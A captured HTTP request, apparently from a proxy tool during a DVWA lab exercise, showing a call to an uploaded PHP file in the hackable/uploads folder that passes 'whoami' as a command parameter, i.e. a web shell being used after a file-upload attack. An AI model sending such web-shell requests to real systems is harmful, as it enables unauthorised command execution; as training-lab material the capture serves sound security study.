 Pretty Raw Hex
1 GET /dvwa//hackable/uploads/codice.php?cmd=whoami HTTP/1.1
2 Host: 192.168.50.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=63be8bfffb59ffa05021eff93927ccdd
9 Connection: close
10
11